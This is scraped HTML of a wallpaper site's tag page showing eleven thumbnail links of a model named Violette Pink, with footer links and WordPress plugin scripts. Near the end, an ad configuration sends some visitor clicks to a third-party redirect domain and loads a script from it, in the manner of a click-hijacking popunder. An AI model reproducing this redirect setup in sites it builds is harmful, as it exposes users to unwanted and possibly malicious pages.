Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>  
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><i class="fa fa-tags"></i> Violette Pink</h3></div></div><p class="text-center"><i class="fas fa-star"></i> <b>11</b> Wallpapers & Pictures
<br>
<i class="fas fa-info-circle"></i> <strong>Violette Pink</strong> desktop, mobile background images and wallpapers... Here you can find all <strong>Violette Pink</strong> photos, wallpapers and pics!
</p>
<div class="light-wrapper">
<div class="container-fluid inner2 tp0">
<div class="collage-wrapper">    	
<div id="collage-large" class="collage effect-parent light-gallery">
<div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Violette Pink Pics" href="https://www.wallpics.net/violette-pink-pics/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Pics-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Pics-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Pics-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Pics.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Pics-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Pics-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Pics-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Pics.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Violette Pink Pictures" href="https://www.wallpics.net/violette-pink-pictures/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Pictures-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Pictures-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Pictures-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Pictures.jpg 683w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Pictures-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Pictures-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Pictures-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Pictures.jpg 683w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Violette Pink Photo Gallery" href="https://www.wallpics.net/violette-pink-photo-gallery/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Photo-Gallery-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Photo-Gallery-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Photo-Gallery-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Photo-Gallery.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Photo-Gallery-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Photo-Gallery-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Photo-Gallery-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Photo-Gallery.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Violette Pink Photos" href="https://www.wallpics.net/violette-pink-photos/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Photos-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Photos.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Photos-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Photos.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Violette Pink images" href="https://www.wallpics.net/violette-pink-images/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-images-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-images-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-images-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-images.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-images-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-images-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-images-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-images.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Violette Pink Lingerie" href="https://www.wallpics.net/violette-pink-lingerie/"> <img width="219" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Lingerie-219x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Lingerie-219x330.jpg 219w, https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Lingerie-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Lingerie.jpg 851w" sizes="auto, (max-width: 219px) 100vw, 219px"/><noscript><img width="219" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Lingerie-219x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Lingerie-219x330.jpg 219w, https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Lingerie-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Lingerie.jpg 851w" sizes="auto, (max-width: 219px) 100vw, 219px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Violette Pink 3" href="https://www.wallpics.net/violette-pink-3/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-3-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-3-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-3-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-3.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-3-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-3-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-3-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-3.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Violette Pink Gallery" href="https://www.wallpics.net/violette-pink-gallery/"> <img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Gallery-495x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Gallery-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Gallery.jpg 1024w" sizes="auto, (max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Gallery-495x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Gallery-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Gallery.jpg 1024w" sizes="auto, (max-width: 495px) 100vw, 495px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Violette Pink 2" href="https://www.wallpics.net/violette-pink-2/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-2-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-2-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-2-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-2.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-2-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-2-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-2-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-2.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Pictures of Violette Pink" href="https://www.wallpics.net/pictures-of-violette-pink/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/11/Pictures-of-Violette-Pink-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/11/Pictures-of-Violette-Pink-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/11/Pictures-of-Violette-Pink-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/11/Pictures-of-Violette-Pink.jpg 800w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/11/Pictures-of-Violette-Pink-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2024/11/Pictures-of-Violette-Pink-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/11/Pictures-of-Violette-Pink-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/11/Pictures-of-Violette-Pink.jpg 800w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Violette Pink" href="https://www.wallpics.net/violette-pink/"> <img width="497" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/01/Violette-Pink-497x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Violette-Pink-497x330.jpg 497w, https://www.wallpics.net/wp-content/uploads/2021/01/Violette-Pink-1084x720.jpg 1084w, https://www.wallpics.net/wp-content/uploads/2021/01/Violette-Pink.jpg 1280w" sizes="auto, (max-width: 497px) 100vw, 497px"/><noscript><img width="497" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/01/Violette-Pink-497x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Violette-Pink-497x330.jpg 497w, https://www.wallpics.net/wp-content/uploads/2021/01/Violette-Pink-1084x720.jpg 1084w, https://www.wallpics.net/wp-content/uploads/2021/01/Violette-Pink.jpg 1280w" sizes="auto, (max-width: 497px) 100vw, 497px"/></noscript></a></div></div></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74670+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/violette-pink-pictures/,https://www.wallpics.net/pictures-of-tanya-james/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="3fe193c4af";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/hg4zv.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='121610';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Violette+Pink+Pics';
window._wp_rp_post_tags=['models', 'violette+pink', 'hot+blonde', 'girls', 'pink', 'pic'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: 'c67c417869'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/hg4zv.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/hg4zt.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/hg4zt.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/hg4zt.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
